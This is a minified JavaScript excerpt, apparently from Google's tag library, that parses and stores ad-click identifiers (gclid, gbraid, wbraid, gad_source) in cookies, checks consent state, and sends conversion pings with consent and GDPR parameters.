function Ys(a,b){var c=Xs(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Zd]||(d[c[e].Zd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Zd].push(g)}}return d};var Zs={},$s=(Zs.k={ia:/^[\w-]+$/},Zs.b={ia:/^[\w-]+$/,Nj:!0},Zs.i={ia:/^[1-9]\d*$/},Zs.h={ia:/^\d+$/},Zs.t={ia:/^[1-9]\d*$/},Zs.d={ia:/^[A-Za-z0-9_-]+$/},Zs.j={ia:/^\d+$/},Zs.u={ia:/^[1-9]\d*$/},Zs.l={ia:/^[01]$/},Zs.o={ia:/^[1-9]\d*$/},Zs.g={ia:/^[01]$/},Zs.s={ia:/^.+$/},Zs);var at={},et=(at[5]={Xh:{2:bt},Dj:"2",Jh:["k","i","b","u"]},at[4]={Xh:{2:bt,GCL:ct},Dj:"2",Jh:["k","i","b"]},at[2]={Xh:{GS2:bt,GS1:dt},Dj:"GS2",Jh:"sogtjlhd".split("")},at);function ft(a,b,c){var d=et[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Xh[e];if(f)return f(a,b)}}}
function bt(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(u){}var e={},f=et[b];if(f){for(var g=f.Jh,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=$s[p];r&&(r.Nj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(u){}}return e}}}function gt(a,b,c){var d=et[b];if(d)return[d.Dj,c||"1",ht(a,b)].join(".")}
function ht(a,b){var c=et[b];if(c){for(var d=[],e=m(c.Jh),f=e.next();!f.done;f=e.next()){var g=f.value,h=$s[g];if(h){var l=a[g];if(l!==void 0)if(h.Nj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function ct(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function dt(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var it=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function jt(a,b,c){if(et[b]){for(var d=[],e=Mr(a,void 0,void 0,it.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=ft(g.value,b,c);h&&d.push(kt(h))}return d}}
function lt(a){var b=mt;if(et[2]){for(var c={},d=Nr(a,void 0,void 0,it.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=ft(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push(kt(p)))}return c}}function nt(a,b,c,d,e){d=d||{};var f=cs(d.domain,d.path),g=gt(b,c,f);if(!g)return 1;var h=or(d,e,void 0,it.get(c));return Yr(a,g,h)}function ot(a,b){var c=b.ia;return typeof c==="function"?c(a):c.test(a)}
function kt(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={kg:void 0},c=b.next()){var e=c.value,f=a[e];d.kg=$s[e];d.kg?d.kg.Nj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return ot(h,g.kg)}}(d)):void 0:typeof f==="string"&&ot(f,d.kg)||(a[e]=void 0):a[e]=void 0}return a};var pt=function(a){this.value=0;this.value=a===void 0?0:a};pt.prototype.set=function(a){return this.value|=1<<a};var qt=function(a,b){b<=0||(a.value|=1<<b-1)};pt.prototype.get=function(){return this.value};pt.prototype.clear=function(a){this.value&=~(1<<a)};pt.prototype.clearAll=function(){this.value=0};pt.prototype.equals=function(a){return this.value===a.value};function rt(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function st(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function tt(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Yb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Yb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(bi((""+b+e).toLowerCase()))};var ut={},vt=(ut.gclid=!0,ut.dclid=!0,ut.gbraid=!0,ut.wbraid=!0,ut),wt=/^\w+$/,xt=/^[\w-]+$/,zt={},At=(zt.aw="_aw",zt.dc="_dc",zt.gf="_gf",zt.gp="_gp",zt.gs="_gs",zt.ha="_ha",zt.ag="_ag",zt.gb="_gb",zt),Bt=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,Ct=/^www\.googleadservices\.com$/;function Dt(){return["ad_storage","ad_user_data"]}function Et(a){return!Xa(6)||Xl(a)}function Ft(a,b){function c(){var d=Et(b);d&&a();return d}cm(function(){c()||dm(c,b)},b)}
function Gt(a){return Ht(a).map(function(b){return b.gclid})}function It(a){return Jt(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function Jt(a){var b=Kt(a.prefix),c=Lt("gb",b),d=Lt("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=Ht(c).map(e("gb")),g=Mt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function Nt(a,b,c,d,e){var f=wb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.bd=e),f.labels=Ot(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,bd:e})}function Mt(a){for(var b=jt(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=Pt(f);h&&Nt(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function Ht(a){for(var b=[],c=Mr(a,A.cookie,void 0,Dt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Qt(e.value);f!=null&&(f.bd=void 0,f.Aa=new pt,f.Za=[1],Rt(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return St(b)}function Tt(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Rt(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.Aa&&b.Aa&&h.Aa.equals(b.Aa)&&(e=h)}if(d){var l,n,p=(l=d.Aa)!=null?l:new pt,q=(n=b.Aa)!=null?n:new pt;p.value|=q.value;d.Aa=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.bd=b.bd);d.labels=Tt(d.labels||[],b.labels||[]);d.Za=Tt(d.Za||[],b.Za||[])}else c&&e?pa(Object,"assign").call(Object,e,b):a.push(b)}
function Ut(a){if(!a)return new pt;var b=new pt;if(a===1)return qt(b,2),qt(b,3),b;qt(b,a);return b}
function Vt(){var a=tr("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(xt))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new pt;typeof e==="number"?g=Ut(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],Aa:g,Za:[2]}}catch(h){return null}}
function Wt(){var a=tr("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(xt))return b;var f=new pt,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],Aa:f,Za:[2]});return b},[])}catch(b){return null}}
function Xt(a){for(var b=[],c=Mr(a,A.cookie,void 0,Dt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Qt(e.value);f!=null&&(f.bd=void 0,f.Aa=new pt,f.Za=[1],Rt(b,f))}var g=Vt();g&&(g.bd=void 0,g.Za=g.Za||[2],Rt(b,g));if(Xa(14)){var h=Wt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.bd=void 0;p.Za=p.Za||[2];Rt(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return St(b)}
function Ot(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function Kt(a){return a&&typeof a==="string"&&a.match(wt)?a:"_gcl"}function Yt(a,b){if(a){var c={value:a,Aa:new pt};qt(c.Aa,b);return c}}
function Zt(a,b,c){var d=Dj(a),e=xj(d,"query",!1,void 0,"gclsrc"),f=Yt(xj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Yt(uj(g,"gclid",!1),3));e||(e=uj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Xa(18)&&e==="aw.dv")?[f]:[]}
function $t(a,b){var c=Dj(a),d=xj(c,"query",!1,void 0,"gclid"),e=xj(c,"query",!1,void 0,"gclsrc"),f=xj(c,"query",!1,void 0,"wbraid");f=Wb(f);var g=xj(c,"query",!1,void 0,"gbraid"),h=xj(c,"query",!1,void 0,"gad_source"),l=xj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||uj(n,"gclid",!1);e=e||uj(n,"gclsrc",!1);f=f||uj(n,"wbraid",!1);g=g||uj(n,"gbraid",!1);h=h||uj(n,"gad_source",!1)}return au(d,e,l,f,g,h)}function bu(){return $t(w.location.href,!0)}
function au(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(xt))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Xa(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&xt.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&xt.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&xt.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function cu(a){for(var b=bu(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=$t(w.document.referrer,!1),b.gad_source=void 0);du(b,!1,a)}
function eu(a){cu(a);var b=Zt(w.location.href,!0,!1);b.length||(b=Zt(w.document.referrer,!1,!0));a=a||{};fu(a);if(b.length){var c=b[0],d=Hb(),e=or(a,d,!0),f=Dt(),g=function(){Et(f)&&e.expires!==void 0&&qr("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.Aa.get()},expires:Number(e.expires)})};cm(function(){g();Et(f)||dm(g,f)},f)}}
function fu(a){var b;if(b=Xa(15)){var c=gu();b=Bt.test(c)||Ct.test(c)||hu()}if(b){var d;a:{for(var e=Dj(w.location.href),f=vj(xj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!vt[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=rt(n),r;if(q)c:{var u=q;if(u&&u.length!==0){var t=0;try{for(var v=10;t<u.length&&!(v--<=0);){var x=st(u,t);if(x===void 0)break;var y=m(x),z=y.next().value,C=y.next().value,E=z,H=C,I=E&7;if(E>>3===16382){if(I!==0)break;
var P=st(u,H);if(P===void 0)break;r=m(P).next().value===1;break c}var fa;d:{var ca=void 0,U=u,Q=H;switch(I){case 0:fa=(ca=st(U,Q))==null?void 0:ca[1];break d;case 1:fa=Q+8;break d;case 2:var ha=st(U,Q);if(ha===void 0)break;var ka=m(ha),Z=ka.next().value;fa=ka.next().value+Z;break d;case 5:fa=Q+4;break d}fa=void 0}if(fa===void 0||fa>u.length||fa<=t)break;t=fa}}catch(ba){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var S=d;S&&iu(S,7,a)}}
function iu(a,b,c){c=c||{};var d=Hb(),e=or(c,d,!0),f=Dt(),g=function(){if(Et(f)&&e.expires!==void 0){var h=Wt()||[];Rt(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),Aa:Ut(b)},!0);qr("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.Aa?l.Aa.get():0},expires:Number(l.expires)}}))}};cm(function(){Et(f)?g():dm(g,f)},f)}
function du(a,b,c,d,e){c=c||{};e=e||[];var f=Kt(c.prefix),g=d||Hb(),h=Math.round(g/1E3),l=Dt(),n=!1,p=!1,q=Xa(20),r=function(){if(Et(l)){var u=or(c,g,!0);u.Hc=l;for(var t=function(ca,U){var Q=Lt(ca,f);Q&&(Yr(Q,U,u),ca!=="gb"&&(n=!0))},v=function(ca){var U=["GCL",h,ca];e.length>0&&U.push(e.join("."));return U.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&t(z,v(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],E=Lt("gb",f);!b&&Ht(E).some(function(ca){return ca.gclid===
C&&ca.labels&&ca.labels.length>0})||t("gb",v(C))}}if(!p&&a.gbraid&&Et("ad_storage")&&(p=!0,!n||q)){var H=a.gbraid,I=Lt("ag",f);if(b||!Mt(I).some(function(ca){return ca.gclid===H&&ca.labels&&ca.labels.length>0})){var P={},fa=(P.k=H,P.i=""+h,P.b=e,P);nt(I,fa,5,c,g)}}ju(a,f,g,c)};cm(function(){r();Et(l)||dm(r,l)},l)}
function ju(a,b,c,d){if(a.gad_source!==void 0&&Et("ad_storage")){var e=kd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=Lt("gs",b);if(g){var h=Math.floor((Hb()-(jd()||0))/1E3),l,n=tt(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);nt(g,l,5,d,c)}}}}
function ku(a,b){var c=ys(!0);Ft(function(){for(var d=Kt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(At[f]!==void 0){var g=Lt(f,d),h=c[g];if(h){var l=Math.min(lu(h),Hb()),n;b:{for(var p=l,q=Mr(g,A.cookie,void 0,Dt()),r=0;r<q.length;++r)if(lu(q[r])>p){n=!0;break b}n=!1}if(!n){var u=or(b,l,!0);u.Hc=Dt();Yr(g,h,u)}}}}du(au(c.gclid,c.gclsrc),!1,b)},Dt())}
function mu(a){var b=["ag"],c=ys(!0),d=Kt(a.prefix);Ft(function(){for(var e=0;e<b.length;++e){var f=Lt(b[e],d);if(f){var g=c[f];if(g){var h=ft(g,5);if(h){var l=Pt(h);l||(l=Hb());var n;a:{for(var p=l,q=jt(f,5),r=0;r<q.length;++r)if(Pt(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);nt(f,h,5,a,l)}}}}},["ad_storage"])}function Lt(a,b){var c=At[a];if(c!==void 0)return b+c}function lu(a){return nu(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function Pt(a){return a?(Number(a.i)||0)*1E3:0}function Qt(a){var b=nu(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function nu(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!xt.test(a[2])?[]:a}
function ou(a,b,c,d,e){if(Array.isArray(b)&&Lr(w)){var f=Kt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=Lt(a[l],f);if(n){var p=Mr(n,A.cookie,void 0,Dt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};Ft(function(){Fs(g,b,c,d)},Dt())}}
function pu(a,b,c,d){if(Array.isArray(a)&&Lr(w)){var e=["ag"],f=Kt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=Lt(e[l],f);if(!n)return{};var p=jt(n,5);if(p.length){var q=p.sort(function(r,u){return Pt(u)-Pt(r)})[0];h[n]=gt(q,5)}}return h};Ft(function(){Fs(g,a,b,c)},["ad_storage"])}}function St(a){return a.filter(function(b){return xt.test(b.gclid)})}
function qu(a,b){if(Lr(w)){for(var c=Kt(b.prefix),d={},e=0;e<a.length;e++)At[a[e]]&&(d[a[e]]=At[a[e]]);Ft(function(){Ab(d,function(f,g){var h=Mr(c+g,A.cookie,void 0,Dt());h.sort(function(u,t){return lu(t)-lu(u)});if(h.length){var l=h[0],n=lu(l),p=nu(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=nu(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];du(q,!0,b,n,p)}})},Dt())}}
function ru(a){var b=["ag"],c=["gbraid"];Ft(function(){for(var d=Kt(a.prefix),e=0;e<b.length;++e){var f=Lt(b[e],d);if(!f)break;var g=jt(f,5);if(g.length){var h=g.sort(function(q,r){return Pt(r)-Pt(q)})[0],l=Pt(h),n=h.b,p={};p[c[e]]=h.k;du(p,!0,a,l,n)}}},["ad_storage"])}function su(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function tu(a){function b(h,l,n){n&&(h[l]=n)}if($l()){var c=bu(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:ys(!1)._gs);if(su(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);Gs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);Gs(function(){return g},1)}}}function hu(){var a=Dj(w.location.href);return xj(a,"query",!1,void 0,"gad_source")}
function uu(a){if(!Xa(1))return null;var b=ys(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Xa(2)){b=hu();if(b!=null)return b;var c=bu();if(su(c,a))return"0"}return null}function vu(a){var b=uu(a);b!=null&&Gs(function(){var c={};return c.gad_source=b,c},4)}function wu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function xu(a,b,c,d){var e=[];c=c||{};if(!Et(Dt()))return e;var f=Ht(a),g=wu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=or(c,p,!0);r.Hc=Dt();Yr(a,q,r)}return e}
function yu(a,b){var c=[];b=b||{};var d=Jt(b),e=wu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=Kt(b.prefix),n=Lt(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,u=p.labels,t=p.timestamp,v=Math.round(t/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(u||[]).concat([a]),x);nt(n,y,5,b,t)}else if(h.type==="gb"){var z=[q,v,r].concat(u||[],[a]).join("."),C=or(b,t,!0);C.Hc=Dt();Yr(n,z,C)}}return c}
function zu(a,b){var c=Kt(b),d=Lt(a,c);if(!d)return 0;var e;e=a==="ag"?Mt(d):Ht(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Au(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function Bu(a){var b=Math.max(zu("aw",a),Au(Et(Dt())?Ys():{})),c=Math.max(zu("gb",a),Au(Et(Dt())?Ys("_gac_gb",!0):{}));c=Math.max(c,zu("ag",a));return c>b}
function gu(){return A.referrer?xj(Dj(A.referrer),"host"):""};
var Cu=function(a,b){b=b===void 0?!1:b;var c=jo("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},Du=function(a){return Ej(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},Ju=function(a,b,c,d,e){var f=Kt(a.prefix);if(Cu(f,!0)){var g=bu(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=Eu(),r=q.Re,u=q.xn;l&&(p==="aw.ds"||N(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,fc:p});n&&h.push({gclid:n,fc:"ds"});h.length===2&&O(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,fc:"gb"});h.length===0&&(p==="aw.ds"||N(235)&&p==="aw.dv")&&h.push({gclid:"",fc:p});Fu(function(){var t=Yn(Gu());if(t){Ms(a);var v=[],x=t?Ks[Ns(a.prefix)]:void 0;x&&v.push("auid="+x);if(Yn(K.m.aa)){e&&v.push("userId="+e);var y=sm(om.X.Pm);if(y===void 0)rm(om.X.Qm,!0);else{var z=sm(om.X.Dh);v.push("ga_uid="+z+"."+y)}}var C=gu(),E=t||!d?h:[];E.length===0&&(Bt.test(C)||Ct.test(C))&&E.push({gclid:"",fc:""});if(E.length!==0||r!==void 0){C&&v.push("ref="+encodeURIComponent(C));
var H=Hu();v.push("url="+encodeURIComponent(H));v.push("tft="+Hb());var I=jd();I!==void 0&&v.push("tfd="+Math.round(I));var P=vq(!0);v.push("frm="+P);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));u!==void 0&&v.push("gad_source_src="+encodeURIComponent(u.toString()));if(!c){var fa={};c=up(kp(new jp(0),(fa[K.m.Ub]=cq.D[K.m.Ub],fa)))}v.push("gtm="+Hp({Sa:b,mc:!!c.eventMetadata[R.C.pb]}));dr()&&v.push("gcs="+er());v.push("gcd="+ir(c));lr()&&v.push("dma_cps="+jr());v.push("dma="+kr());cr(c)?
v.push("npa=0"):v.push("npa=1");nr()&&v.push("_ng=1");Hq(Pq())&&v.push("tcfd="+mr());var ca=Wq();ca&&v.push("gdpr="+ca);var U=Vq();U&&v.push("gdpr_consent="+U);N(123)&&ys(!1)._up&&v.push("gtm_up=1");var Q=Gk();Q&&v.push("tag_exp="+Q);if(E.length>0)for(var ha=0;ha<E.length;ha++){var ka=E[ha],Z=ka.gclid,S=ka.fc;if(!Iu(a.prefix,S+"."+Z,x!==void 0)){var ba=D(36)+"?"+v.join("&");if(Z!=="")ba=S==="gb"?ba+"&wbraid="+Z:ba+"&gclid="+Z+"&gclsrc="+S;else if(S==="aw.ds"||N(235)&&S==="aw.dv")ba=ba+"&gclsrc="+
S;cd(ba)}}else if(r!==void 0&&!Iu(a.prefix,"gad",x!==void 0)){var na=D(36)+"?"+v.join("&");cd(na)}}}})}},Iu=function(a,b,c){var d=jo("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},Eu=function(){var a=Dj(w.location.href),b=void 0,c=void 0,d=xj(a,"query",!1,void 0,"gad_source"),e=xj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(Ku);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Re:b,xn:c,Kh:e}},Hu=function(){var a=
vq(!1)===1?w.top.location.href:w.location.href;return a=a.replace(/[\?#].*$/,"")},Lu=function(a){var b=[];Ab(a,function(c,d){d=St(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Mu=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=Fj("gcl"+a);if(d)return d.split(".")}var e=Kt(b);if(e==="_gcl"){var f=!Yn(Gu())&&c,g;g=bu()[a]||[];if(g.length>0)return f?["0"]:g}var h=Lt(a,e);return h?Gt(h):[]},Fu=function(a){var b=Gu();co(function(){a();
Yn(b)||dm(a,b)},b)},Gu=function(){return[K.m.Z,K.m.aa]},Ku=/^gad_source[_=](\d+)$/;function Nu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function Ou(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Pu(){return["ad_storage","ad_user_data"]}function Qu(a){if(N(38)&&!sm(om.X.Dm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{Nu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(rm(om.X.Dm,function(d){d.gclid&&iu(d.gclid,5,a)}),Ou(c)||O(178))})}catch(c){O(177)}};cm(function(){Et(Pu())?b():dm(b,Pu())},Pu())}};var Ru=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Su(a){return a.data.action!=="gcl_transfer"?(O(173),!0):a.data.gadSource?a.data.gclid?!1:(O(181),!0):(O(180),!0)}
function Tu(a,b){if(N(a)){if(sm(om.X.Le))return O(176),om.X.Le;if(sm(om.X.Gm))return O(170),om.X.Le;var c=pq();if(!c)O(171);else if(c.opener){var d=function(g){if(!Ru.includes(g.origin))O(172);else if(!Su(g)){var h={gadSource:g.data.gadSource};N(229)&&(h.gclid=g.data.gclid);rm(om.X.Le,h);a===200&&g.data.gclid&&iu(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);zq(c,"message",d)}};if(yq(c,"message",d)){rm(om.X.Gm,!0);for(var e=m(Ru),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);O(174);return om.X.Le}O(175)}}};
var Uu=function(a){var b={prefix:M(a.F,K.m.Hb)||M(a.F,K.m.cb),domain:M(a.F,K.m.Ib),dd:M(a.F,K.m.yb),flags:M(a.F,K.m.Wb)};a.F.isGtmEvent&&(b.path=M(a.F,K.m.xc));return b},Wu=function(a,b){var c,d,e,f,g,h,l,n;c=a.Pe;d=a.Te;e=a.af;f=a.Sa;g=a.F;h=a.Xe;l=a.Vt;n=a.co;Vu({Pe:c,Te:d,af:e,Zc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,Ju(b,f,g,h,n))},Yu=function(a,b){if(!T(a,R.C.Me)){var c=Tu(119);if(c){var d=sm(c),e=function(g){V(a,R.C.Me,!0);var h=Xu(a,K.m.ef),l=Xu(a,K.m.ff);W(a,K.m.ef,String(g.gadSource));
W(a,K.m.ff,6);V(a,R.C.ja);V(a,R.C.hg);W(a,K.m.ja);b();W(a,K.m.ef,h);W(a,K.m.ff,l);V(a,R.C.Me,!1)};if(d)e(d);else{var f=void 0;f=um(c,function(g,h){e(h);vm(c,f)})}}}},Vu=function(a){var b,c,d,e;b=a.Pe;c=a.Te;d=a.af;e=a.Zc;b&&(Is(c[K.m.If],!!c[K.m.wa])&&(ku(Zu,e),mu(e),Vs(e)),vq()!==2?(eu(e),Qu(e),Tu(200,e)):cu(e),qu(Zu,e),ru(e));c[K.m.wa]&&(ou(Zu,c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e.prefix),pu(c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e.prefix),Ws(Ns(e.prefix),c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e),Ws("FPAU",c[K.m.wa],
c[K.m.wd],!!c[K.m.Rc],e));d&&(N(101)?tu($u):tu(av));vu(av)},bv=function(a){var b=[L.N.Ha];Array.isArray(b)||(b=[b]);var c=T(a,R.C.da);return b.indexOf(c)>=0},Zu=["aw","dc","gb"],av=["aw","dc","gb","ag"],$u=["aw","dc","gb","ag","gad_source"];var cv=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),dv=/^~?[\w-]+(?:\.~?[\w-]+)*$/,ev=/^\d+\.fls\.doubleclick\.net$/,fv=/;gac=([^;?]+)/,gv=/;gacgb=([^;?]+)/;
function hv(a,b){if(ev.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(cv)?wj(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
